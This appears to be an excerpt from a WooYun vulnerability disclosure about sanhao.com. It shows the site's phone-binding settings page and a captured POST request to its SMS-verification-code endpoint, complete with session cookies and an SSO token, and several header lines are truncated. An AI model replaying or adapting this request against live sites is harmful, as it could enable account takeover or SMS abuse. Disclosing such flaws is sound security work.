 个人设置
资料设置
展示设置
认证设置
账户设置
修改密码
手机绑定
课程管理
发布课程
批量设时
授课时间
我的课表
手机绑定 修改绑定手机需要验证当前手机号与新手机号，或致电4000-176-333协助修改
当前手机号：13300000000
验证码： 请输入验证码 请稍候..
下一步
POST /user.php?do=sendcode HTTP/1.1
Host: www.sanhao.com
Proxy-Connection: keep-alive
Content-Length: 25
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.sanhao.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.sanhao.com/user.php?nav=%E6%89%8B%E6%9C%BA%E7%BB%91%E5%AE%9A
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=v7lbt0lirm0jp2atjrmsi0nfh2; shcid=6714167914fc07ca2bc4390afd50
ykq-activity=1; isLoadPage=loaded; looyu_id=117fd7152b2702fa854996b56ca0fb6520_20
SH_SSO_TOKEN=4febba71a0b326407aa013f62083c7e2; shuid=13300000000;
Hm_lvt_089921793d62ad000a786998a5e2131e=1442043438,1442043451; Hm_lpvt_089921793d
Hm_lvt_8383596c046e3c6876371258c3a1ebad=1442043438,1442043451; Hm_lpvt_8383596c04
_99_mon=%5B0%2C0%2C0%5D;
looyu_20000591=v%3Ad77b2432530c074952160df4977b6e2c1d%2Cref%3A%2Cr%3A%2Cmon%3Aht
53A//www.sanhao.com/index.php%253Fcity%253Dyn
mobile=155 26&type=5
www.wooyun.org